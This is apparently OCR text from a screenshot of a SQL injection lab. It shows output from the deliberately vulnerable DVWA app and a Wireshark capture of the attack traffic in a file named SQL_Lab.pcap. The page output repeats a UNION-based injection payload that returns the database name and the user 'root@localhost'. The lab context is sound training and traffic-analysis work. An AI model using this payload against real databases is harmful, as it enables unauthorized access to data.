 <input type="submit" name="Submit"
value="Submit">
</p>
</form>
<pre>ID: 1' or 1=1 union select database(), user()#<br />First
name: admin<br />Surname: admin</pre><pre>ID: 1' or 1=1 union select database(),
user()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union
select database(), user()#<br />First name: Hack<br />Surname: Me</pre><pre>ID:
1' or 1=1 union select database(), user()#<br />First name: Pablo<br />Surname:
Picasso</pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name:
Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select database(),
user()#<br />First name: dvwa<br />Surname: root@localhost</pre>
</div>
<h2>More Information</h2>
0000 08 00 27 ca
0010 07 95 c9 c8
0020 02 04 00 50
0030 00 ec 1f 9a
0040 f8 84 48 54
0050 4b 0d 0a 44
0060 20 46 65 62
0070 30 35 20 47
0080 41 70 61 63
0090 62 75 6e 74
00a0 20 54 75 65
00b0 39 20 31 32
00c0 43 61 63 68
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (6,532 bytes) Show data as ASCII
Find: 1=1 Find Next
Help Filter Out This Stream Print Save as... Back Close
Frame (1955 bytes)
SQL_Lab.pcap Packets: 30 · Displayed: 3 (10.0%) Profile: Default
Menu Terminal SQL_Lab.pcap Wireshark · Follow HT...
Right Ctrl